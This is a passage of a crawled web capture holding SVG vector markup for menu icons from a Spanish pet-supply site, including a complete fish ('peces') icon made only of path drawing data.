d="M2590.49,213.93c-.18,6.44-4.71,9.85-9.23,8.08-5-2-10.23-4.06-14.41-7.31-10.47-8.16-20.43-17-30.51-25.6a24.69,24.69,0,0,1-3.84-4.65c-2.68-3.83-2.26-7.86,1-10.31s7.09-1.88,10.15,1.91a124.77,124.77,0,0,0,29,25.83c4,2.62,8.52,4.41,12.52,7C2587.53,210.42,2589.33,212.8,2590.49,213.93Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2572.68,110.83c1,1,3.66,2.38,4.68,4.57a88.77,88.77,0,0,0,24.94,31.4c4.28,3.46,5,7.42,2.15,10.82s-6.62,3.41-10.69.16c-12.42-9.92-22.41-21.83-28.86-36.46C2562.44,115.76,2565.58,110.65,2572.68,110.83Z" transform="translate(-2427.53 -12.8)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/peces.svg
body_size: 1389
content:
<svg id="a6807e76-af01-4e1a-a613-506fa610c3fe" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 468.7 369.93"><defs><style>.bd8fdfec-3760-44d1-a71b-9c49f7d847b4{fill:#fff;}</style></defs><title>peces</title><g id="a3510279-70ce-422e-955d-11d2e33d92c9" data-name="Peces"><path class="bd8fdfec-3760-44d1-a71b-9c49f7d847b4" d="M1385,373.48c0,4.84.7,7.74,2.18,9.13s4.57,1.91,9.61,1.56c28.66-2,52.44-14.45,70.69-37.09a13.29,13.29,0,0,1,6.94-4c2.45-.6,4.95-1,7.36-1.45a73.89,73.89,0,0,0,9.64-2.12c75-23.79,122.33-68,144.74-135.07V194.29c-1-2.75-1.83-5.55-2.67-8.28-2-6.3-3.78-12.25-6.74-17.62-29.88-54.31-74.21-90.71-131.76-108.18-6-1.84-12.38-4.1-17.57-9.69-2.9-3.13-6.67-5.75-10.32-8.29-25.5-17.72-55.54-26.84-91.82-27.86-4-.12-6.64.51-8.08,1.9s-2.13,4-2.14,8v8c0,12.1-.06,24.61.09,36.9,0,4.35-1.61,7.06-5.54,9a285.05,285.05,0,0,0-75.34,55.54c-.78.8-1.6,1.53-2.1,2l-.32.28-2.58,2.38-2-2.92c-2.13-3.21-4.2-6.49-6.19-9.66-4.44-7-8.63-13.7-13.63-19.82-21.79-26.69-48.89-40.82-80.54-42-2.84-.1-6.61.24-8.34,2.5s-1.11,6.14-.24,9q4.52,14.7,9.05,29.38c9,29.09,18.24,59.16,27.22,88.79a20.89,20.89,0,0,1,0,11.47c-8.52,28.07-17.3,56.57-25.79,84.13q-5.33,17.24-10.62,34.48c-1.16,3.76-1,6.83.45,8.65,1.74,2.19,5.15,2.44,7.7,2.25,7.46-.53,16.09-1.29,24-3.55,32-9.12,56-29.85,73.45-63.39.56-1.08,1.13-2.15,1.72-3.24l2.43-4.59,2.78,2,.61.41a7,7,0,0,1,1.28,1,288,288,0,0,0,97.68,66.92c2.61,1.08,4.47,4.62,4.52,7.12.16,9.07.15,18.28.13,27.19C1385,367.46,1385,370.47,1385,373.48Zm60.09-22.91a79,79,0,0,1-42.78,19.16l-3.38.44V337.79l51,8.62ZM1379.24,28.32l3.19.21c25.43,1.62,47.36,8,67,19.37l8.74,5.07-10.09.52a212.29,212.29,0,0,0-64.82,14L1379.24,69ZM1266.31,249.93c-13.11,33.05-33.77,54.6-63.17,65.9a90.83,90.83,0,0,1-9.41,2.83c-1.6.41-3.29.85-5.07,1.36l-5.31,1.52,7.61-24.79c5.56-18.06,10.94-35.56,16.32-53.06q1.77-5.74,3.58-11.47c2.9-9.25,5.9-18.81,8.53-28.28a18.05,18.05,0,0,0-.09-9.51c-8.11-26.89-16.53-54.19-24.68-80.58q-4-13-8-26c-.32-1-.56-2-.83-3.2-.13-.56-.28-1.16-.44-1.81l-1.08-4.29,4.39.59a73.49,73.49,0,0,1,25.77,8.66c24,12.88,41,32.8,51.87,60.89,1,2.7-.34,6-1.26,7.75-1.9,3.57-3.93,7.13-5.89,10.58-3.55,6.25-7.23,12.71-10.17,19.29-4.49,10.06-3.47,21.18,3.12,34,2.35,4.58,5.15,9.11,7.85,13.48,1.75,2.82,3.55,5.74,5.24,8.68C1265.58,243.17,1267.54,246.84,1266.31,249.93Zm100,58.63c-38.31-19.74-68.25-44.6-91.52-76a125,125,0,0,1-7.84-12.49l-1.12-2c-7.33-12.68-7.25-25.75.21-37.79,5.53-8.9,11.24-18.11,18.25-26.17,31.48-36.21,69.61-62.19,113.31-77.21C1442.34,61.56,1486.2,65.45,1528,88.5c36.62,20.21,65.37,48,85.43,82.51,11.33,19.51,11.25,38.1-.22,56.84-16.47,26.89-36.05,48.91-58.21,65.46-23.35,17.44-50.35,29.39-80.23,35.52a120.09,120.09,0,0,1-16,1.87c-1.53.1-2.85.19-3.86.29l-.17,0h-.17C1423.26,330.61,1395.23,323.48,1366.29,308.56Z" transform="translate(-1167.45 -14.35)"/><path class="bd8fdfec-3760-44d1-a71b-9c49f7d847b4" d="M1514.74,282.87c-.53-.56-1.08-1.08-1.63-1.61s-1.11-1.08-1.65-1.63c-26.77-27.78-37.58-60.67-32.13-97.77,3.64-24.74,15.33-46.79,34.76-65.52,2.11-2,3.24-4.18,3.27-6.23a6.35,6.35,0,0,0-2-4.61c-4.14-4.23-8.61-1.15-10.91,1.07-25.82,24.91-39.78,56-40.39,90,.15,20.19,3.52,37.13,10.62,53.31a130.12,130.12,0,0,0,30.52,42.83c3.45,3.23,7.38,3.4,10.27.46S1518,286.31,1514.74,282.87Z" transform="translate(-1167.45 -14.35)"/><path class="bd8fdfec-3760-44d1-a71b-9c49f7d847b4" d="M1576.2,166.61c3.19.07,8.16,1.79,12.48,5.2,2.92,2.31,3.33,5.07,1.37,7.8-2.07,2.89-4.88,3.29-8.09,1.17-7.86-5.22-15.74-3.48-20.65,4.59-.77,1.27-1.33,2.66-2,4a5.37,5.37,0,0,1-7.27,2.48c-2.83-1.35-4-3.58-3-6.73C1552.33,174.22,1562.71,166.5,1576.2,166.61Z" transform="translate(-1167.45 -14.35)"/></g></svg>